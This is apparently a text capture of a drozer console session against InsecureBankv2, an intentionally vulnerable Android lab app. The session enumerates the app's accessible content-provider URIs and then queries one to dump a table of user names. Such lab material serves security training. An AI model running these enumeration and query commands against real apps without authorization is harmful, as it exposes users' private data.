 管理员: 命令提示符 - drozer  console connect
D:\Python2>drozer console connect
Selecting e320698bc2db3734 (Google sdk_gphone_x86_arm 11)
            ..                    ..:.
           ..o..                  .r..
            ..a..  . ....... .  ..nd
              ro..idsnemesisand..pr
              .otectorandroidsneme.
           .,sisandprotectorandroids+.
         ..nemesisandprotectorandroidsn:.
        .emesisandprotectorandroidsnemes..
      ..isandp,..,rotectorandro,..,idsnem.
      .isisandp..rotectorandroid..snemisis.
      ,andprotectorandroidsnemisisandprotec.
     .torandroidsnemesisandprotectorandroid.
     .snemisisandprotectorandroidsnemesisan:
     .dprotectorandroidsnemesisandprotector.
drozer Console (v2.4.4)
dz> run scanner.provider.finduris -a com.android.insecurebankv2
Scanning com.android.insecurebankv2...
Unable to Query  content://com.android.insecurebankv2.TrackUserContentProvider/
Unable to Query  content://com.google.android.gms.games
Unable to Query  content://com.android.insecurebankv2.TrackUserContentProvider
Able to Query    content://com.android.insecurebankv2.TrackUserContentProvider/trackerusers
Able to Query    content://com.android.insecurebankv2.TrackUserContentProvider/trackerusers/
Unable to Query  content://com.google.android.gms.games/
Accessible content URIs:
  content://com.android.insecurebankv2.TrackUserContentProvider/trackerusers
  content://com.android.insecurebankv2.TrackUserContentProvider/trackerusers/
dz> run app.provider.query content://com.android.insecurebankv2.TrackUserContentProvider/trackerusers
| id | name   |
| 1  | dinesh |
| 2  | dinesh |
| 3  | dinesh |
| 4  | dinesh |
| 5  | dinesh |
dz>